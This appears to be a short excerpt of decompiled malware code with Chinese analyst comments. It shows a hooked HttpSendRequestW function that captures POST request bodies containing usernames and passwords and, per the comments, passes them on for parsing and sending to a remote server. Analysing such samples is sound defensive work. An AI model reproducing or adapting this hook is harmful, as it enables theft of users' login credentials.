 int __stdcall FakeHttpSendRequestW(HINTERNET hRequest, int lpszHeaders, unsigned int dwHeadersLength, int
{
const CHAR *lpDataOptional_; // esi@1
LPVOID lpDataOptional; // eax@5
int dwUrlLen; // [sp+Ch] [bp-8h]@1
void *lpstrURL; // [sp+10h] [bp-4h]@1
lpDataOptional_ = 0;
lpstrURL = 0;
dwUrlLen = 0;
if ( lpOptional && dwOptionalLength > 5 && dwHeadersLength > 0 )
{
// 用户名和密码登陆的网站,都采用的POST方式登陆
// 这里只过滤这种方法
if ( IsUsePostFunc(hRequest) )
{
lpDataOptional = AllocMem(dwOptionalLength + 1);
lpDataOptional_ = (const CHAR *)lpDataOptional;
if ( lpDataOptional )
{
// 保存发送的信息,可能包含用户名和密码
_memcpy(lpDataOptional, lpOptional, dwOptionalLength);
if ( GetURL(hRequest, (LPSTR *)&lpstrURL, (int)&dwUrlLen) )
// 解析用户名和密码,并发送到服务器
AnalysisOptional(0, (int)lpstrURL, lpDataOptional_, dwOptionalLength);
}
}
if ( lpstrURL )
operator delete(lpstrURL);
if ( lpDataOptional_ )
FreeMem_((LPVOID)lpDataOptional_);
}
return g_fnOrigHttpSendRequestW(hRequest, lpszHeaders, dwHeadersLength, lpOptional, dwOptionalLength);